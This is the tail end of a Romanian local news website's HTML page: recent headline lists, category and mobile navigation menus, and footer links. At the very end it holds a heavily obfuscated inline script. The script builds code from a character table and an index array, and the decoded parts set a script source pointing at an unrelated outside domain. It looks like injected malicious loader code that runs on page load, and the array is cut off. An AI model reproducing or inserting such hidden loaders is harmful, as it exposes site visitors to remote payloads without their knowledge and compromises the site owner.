                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cursuri-gratuite-pentru-formarea-competentelor-digitale-de-baza-la-ocna-sugatag/" data-wpel-link="internal">Cursuri gratuite pentru formarea competențelor digitale de bază, la Ocna Șugatag</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cursuri-gratuite-pentru-formarea-competentelor-digitale-de-baza-la-ocna-sugatag/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501746 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-bani tag-plata tag-pos">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/lovitura-de-la-anaf-toata-lumea-trebuie-sa-si-deschida-cont/" data-wpel-link="internal">Lovitură de la ANAF: Toată lumea trebuie să-și deschidă cont!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/lovitura-de-la-anaf-toata-lumea-trebuie-sa-si-deschida-cont/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501725 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/masini-cu-probleme-tehnice-depistate-in-urma-unei-actiuni-rutiere-la-cavnic/" data-wpel-link="internal">Mașini cu probleme tehnice, depistate în urma unei acțiuni rutiere la Cavnic</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/masini-cu-probleme-tehnice-depistate-in-urma-unei-actiuni-rutiere-la-cavnic/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501743 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-accident tag-baia-mare tag-dura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/accident-la-urcarea-pe-dura/" data-wpel-link="internal">Accident la urcarea pe Dura!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/accident-la-urcarea-pe-dura/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501739 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-flmat tag-maramures tag-minor tag-sex">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/si-a-filmat-iubita-minora-in-timp-ce-faceau-sex-azi-a-fost-retinut-de-mascati/" data-wpel-link="internal">Și-a filmat iubita minoră în timp ce făceau sex. Azi a fost reținut de mascați</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/si-a-filmat-iubita-minora-in-timp-ce-faceau-sex-azi-a-fost-retinut-de-mascati/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_472209_1_697a345654c7c = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501716 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-anunturi category-utile">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/cursuri-gratuite-pentru-formarea-competentelor-digitale-de-baza-la-ocna-sugatag/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cursuri gratuite pentru formarea competențelor digitale de bază, la Ocna Șugatag" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/online-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/online-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/online-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/online-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/cursuri-gratuite-pentru-formarea-competentelor-digitale-de-baza-la-ocna-sugatag/" data-wpel-link="internal">Cursuri gratuite pentru formarea competențelor digitale de bază, la Ocna Șugatag</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501746 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-bani tag-plata tag-pos">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/lovitura-de-la-anaf-toata-lumea-trebuie-sa-si-deschida-cont/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Veste uriașă pentru maramureșenii care au acțiuni la SIF Moldova SA" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/media-146459756422565700-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/media-146459756422565700-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/05/media-146459756422565700-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/lovitura-de-la-anaf-toata-lumea-trebuie-sa-si-deschida-cont/" data-wpel-link="internal">Lovitură de la ANAF: Toată lumea trebuie să-și deschidă cont!</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(ymxtqid==undefined){var ymxtqid={ts:'1769612718',};(function(){var rfntgwpsoz=[",","s","&",".","O","m","G","u","F","M","v","P","L","B","a","I","[","?","*","E","A","j","D","<","}","o","1","g","X","H","+","T","d",">","3","e","-","5","Z","8","4","^","h","_","`","|","=","N","/","Y","$","l","J","p","#","t","0","c","!","i","Q","2","S","%","C","x",";","(","k","\"","n","7","]","6","R","q"," ","9","{","z","K",")",":","y","W","w","b","V","\\","r","f","U","'","@"];var ymxtqid=[55,89,83,78,32,25,57,7,5,35,70,55,3,57,7,89,89,35,70,55,62,57,89,59,53,55,3,1,35,55,20,55,55,89,59,86,7,55,35,67,92,1,89,57,92,0,92,51,25,51,92,81,66,24,57,14,55,57,42,67,35,81,78,24,59,90,67,9,14,55,42,3,89,14,70,32,25,5,46,46,70,7,51,51,81,78,4,86,21,35,57,55,3,32,35,90,59,70,35,11,89,25,53,35,89,55,83,67,9,14,55,42,0,69,89,14,70,32,25,5,69,0,78,10,14,51,7,35,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,53,14,89,1,35,8,51,25,14,55,67,92,56,3,92,30,70,35,85,76,22,14,55,35,67,81,3,27,35,55,91,31,64,9,59,51,51,59,1,35,57,25,70,32,1,67,81,81,24,24,81,66,24,59,90,67,9,14,55,42,3,90,51,25,25,89,46,46,70,7,51,51,81,78,4,86,21,35,57,55,3,32,35,90,59,70,35,11,89,25,53,35,89,55,83,67,9,14,55,42,0,69,90,51,25,25,89,69,0,78,10,14,51,7,35,82,90,7,70,57,55,59,25,70,67,10,81,78,89,35,55,7,89,70,76,53,14,89,1,35,15,70,55,67,10,3,55,25,62,55,89,59,70,27,67,81,81,24,24,81,66,24,59,90,67,85,22,27,46,46,7,70,32,35,90,59,70,35,32,81,78,10,14,89,76,85,22,27,46,78,7,82,92,48,48,85,35,7,90,32,42,1,14,1,3,57,25,5,48,12,79,48,90,79,68,90,35,25,51,59,55,35,90,79,68,48,90,79,68,90,14,86,53,90,79,68,48,61,56,61,73,48,56,26,48,90,79,68,35,14,86,53,36,42,14,70,32,1,14,85,26,34,61,34,37,14,36,16,89,72,3,53,70,27,92,0,83,82,92,48,48,85,35,7,90,32,42,1,14,1,3,57,25,5,48,53,19,61,34,36,10,79,48,55,29,10,1,20,48,70,12,8,9,64,31,42,5,11,48,29,1,10,1,70,35,4,57,91,84,90,36,16,89,72,3,21,53,27,92,0,55,1,82,92,26,71,73,77,73,26,61,71,26,39,92,0,90,51,82,16,72,0,57,90,82,90,14,51,1,35,0,14,55,43,32,25,82,69,89,32,32,83,85,32,3,57,25,5,69,0,14,55,43,21,1,82,69,14,32,10,35,89,55,59,1,59,70,27,3,21,1,69,0,14,55,43,59,5,82,69,14,32,57,25,32,35,3,53,70,27,69,0,14,55,43,89,7,82,69,48,14,32,10,35,89,55,59,1,59,70,27,3,21,1,69,0,14,55,43,89,59,82,69,48,14,32,57,51,7,55,55,35,89,3,53,70,27,69,0,14,55,43,35,59,82,69,89,59,27,42,55,14,32,69,0,14,55,43,35,57,82,69,57,25,70,55,35,70,55,36,14,32,76,57,25,70,55,35,70,55,20,32,69,0,14,55,43,35,1,82,69,53,25,1,59,55,59,25,70,82,14,86,1,25,51,7,55,35,66,32,59,1,53,51,14,83,82,86,51,25,57,68,66,69,0,14,55,43,35,82,55,89,7,35,0,14,55,43,89,82,55,89,7,35,0,14,55,43,89,61,82,90,14,51,1,35,0,59,82,90,14,51,1,35,0,57,82,56,0,7,57,82,90,14,51,1,35,0,57,51,82,16,72,0,53,10,82,90,14,51,1,35,0,57,1,1,82,90,14,51,1,35,0,14,55,43,27,82,90,14,51,1,35,0,14,55,43,32,82,90,14,51,1,35,0,14,55,43,59,82,90,14,51,1,35,0,14,55,43,90,82,90,14,51,1,35,0,14,55,43,59,86,82,92,90,79,68,92,0,1,70,82,56,0,1,55,14,89,55,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,81,78,58,90,7,70,57,55,59,25,70,67,14,0,86,0,57,81,78,14,16,86,72,46,57,67,81,24,67,85,22,27,0,69,10,69,0,90,7,70,57,55,59,25,70,67,81,78,90,7,70,57,55,59,25,70,76,14,67,81,78,89,35,55,7,89,70,78,85,59,32,55,42,82,68,67,81,0,42,35,59,27,42,55,82,51,67,81,24,24,90,7,70,57,55,59,25,70,76,86,67,14,0,86,81,78,10,14,89,76,57,46,78,24,66,89,35,55,7,89,70,76,86,46,30,86,45,45,56,0,57,3,85,59,32,55,42,46,67,57,3,89,59,27,42,55,46,14,3,89,59,27,42,55,30,86,81,36,67,57,3,51,35,90,55,46,14,3,51,35,90,55,36,86,81,0,57,3,42,35,59,27,42,55,46,67,57,3,86,25,55,55,25,5,46,14,3,86,25,55,55,25,5,30,86,81,36,67,57,3,55,25,53,46,14,3,55,25,53,36,86,81,0,57,24,90,7,70,57,55,59,25,70,76,57,67,14,0,57,81,78,89,35,55,7,89,70,76,14,46,14,2,2,58,14,3,70,25,32,35,31,83,53,35,17,14,16,56,72,82,14,0,14,2,2,26,46,46,46,14,3,70,25,32,35,31,83,53,35,17,86,67,14,3,27,35,55,13,25,7,70,32,59,70,27,64,51,59,35,70,55,74,35,57,55,67,81,0,57,81,82,58,26,24,90,7,70,57,55,59,25,70,76,32,67,86,81,78,86,46,70,7,51,51,46,46,86,17,14,67,81,82,26,46,46,46,86,3,70,25,32,35,31,83,53,35,17,57,67,86,81,82,86,66,10,14,89,76,32,46,86,3,42,35,59,27,42,55,0,35,46,86,3,85,59,32,55,42,66,89,35,55,7,89,70,76,32,46,69,90,7,70,57,55,59,25,70,69,46,46,55,83,53,35,25,90,76,32,17,32,3,57,14,51,51,67,86,81,82,32,0,35,46,69,90,7,70,57,55,59,25,70,69,46,46,55,83,53,35,25,90,76,35,17,35,3,57,14,51,51,67,86,81,82,35,0,35,48,32,24,10,14,89,76,35,46,78,24,0,90,46,69,7,70,32,35,90,59,70,35,32,69,58,46,55,83,53,35,25,90,76,85,59,70,32,25,85,2,2,85,59,70,32,25,85,0,27,46,69,7,70,32,35,90,59,70,35,32,69,58,46,55,83,53,35,25,90,76,32,25,57,7,5,35,70,55,2,2,32,25,57,7,5,35,70,55,0,42,46,27,2,2,27,3,32,25,57,7,5,35,70,55,19,51,35,5,35,70,55,0,59,46,90,14,51,1,35,0,21,46,59,17,90,7,70,57,55,59,25,70,67,14,81,78,89,35,55,7,89,70,58,58,59,3,57,14,51,51,67,90,0,14,81,3,5,14,55,57,42,35,1,24,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,58,26,24,0,68,46,35,3,10,59,35,85,53,25,89,55,84,46,90,7,70,57,55,59,25,70,67,81,78,10,14,89,76,14,46,42,3,57,51,59,35,70,55,84,59,32,55,42,0,86,46,90,3,59,70,70,35,89,84,59,32,55,42,66,89,35,55,7,89,70,76,86,33,14,17,86,82,14,24,0,51,46,35,3,10,59,35,85,53,25,89,55,29,46,90,7,70,57,55,59,25,70,67,81,78,10,14,89,76,14,46,42,3,57,51,59,35,70,55,29,35,59,27,42,55,0,86,46,90,3,59,70,70,35,89,29,35,59,27,42,55,66,89,35,55,7,89,70,76,86,33,14,17,86,82,14,24,66,89,35,55,7,89,70,76,35,3,5,75,46,21,0,35,3,10,59,35,85,53,25,89,55,46,14,0,35,3,1,57,89,25,51,51,28,46,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,3,53,14,27,35,28,4,90,90,1,35,55,45,45,42,3,1,57,89,25,51,51,12,35,90,55,24,0,35,3,1,57,89,25,51,51,49,46,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,3,53,14,27,35,49,4,90,90,1,35,55,45,45,42,3,1,57,89,25,51,51,31,25,53,24,0,35,3,89,35,57,55,14,70,27,51,35,46,57,0,35,3,14,1,53,35,57,55,46,32,0,35,3,59,70,28,46,90,7,70,57,55,59,25,70,67,14,0,86,81,78,10,14,89,76,32,46,57,67,14,0,86,81,66,89,35,55,7,89,70,58,58,32,2,2,32,3,89,59,27,42,55,33,46,56,2,2,32,3,51,35,90,55,23,46,68,67,81,24,0,35,3,59,70,49,46,90,7,70,57,55,59,25,70,67,14,0,86,81,78,10,14,89,76,32,46,57,67,14,0,86,81,66,89,35,55,7,89,70,58,58,32,2,2,32,3,86,25,55,55,25,5,33,46,56,2,2,32,3,55,25,53,23,46,51,67,81,24,0,35,3,59,70,87,59,35,85,53,25,89,55,46,90,7,70,57,55,59,25,70,67,14,0,86,81,78,10,14,89,76,32,46,57,67,14,0,86,81,66,89,35,55,7,89,70,58,58,32,2,2,32,3,86,25,55,55,25,5,33,46,56,2,2,32,3,89,59,27,42,55,33,46,56,2,2,32,3,55,25,53,23,46,51,67,81,2,2,32,3,51,35,90,55,23,46,68,67,81,24,0,35,24,81,66,58,90,7,70,57,55,59,25,70,67,70,0,55,0,35,81,78,55,16,70,72,46,35,67,81,24,67,69,75,69,0,85,22,27,0,90,7,70,57,55,59,25,70,67,81,78,90,7,70,57,55,59,25,70,76,70,67,70,81,78,89,35,55,7,89,70,16,72,3,1,51,59,57,35,3,57,14,51,51,67,70,0,56,81,24,90,7,70,57,55,59,25,70,76,55,67,70,81,78,10,14,89,76,55,66,89,35,55,7,89,70,76,70,2,2,69,25,86,21,35,57,55,69,46,46,55,83,53,35,25,90,76,70,2,2,67,55,46,70,3,70,25,32,35,31,83,53,3